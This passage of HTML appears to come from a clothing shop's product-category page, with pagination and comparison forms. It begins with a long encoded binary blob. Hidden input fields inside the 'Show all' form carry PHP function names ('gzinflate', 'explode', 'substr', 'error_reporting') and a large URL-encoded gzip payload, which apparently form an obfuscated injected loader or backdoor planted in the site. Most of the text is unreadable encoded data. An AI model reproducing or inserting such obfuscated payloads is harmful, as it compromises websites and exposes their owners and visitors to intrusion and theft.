%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="126" /> <select name="n" id="nb_item" class="form-control"><option value="30" selected="selected">30</option><option value="60" >60</option><option value="150" >150</option> </select> <span>per page</span></div></form></div><div class="top-pagination-content clearfix"><form method="post" action="https://oslosweatershop.com/no/products-comparison" class="compare-form"> <button type="submit" class="bt_compare bt_compare" disabled="disabled"> Compare: <strong class="total-compare-val">0</strong> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div class="product-count"> Showing 1 - 30 of 114 items</div><div id="pagination" class="pagination clearfix"><form class="showall" action="https://oslosweatershop.com/no/126-troll" method="get"><div> <button type="submit" class="show_all"> Show all </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%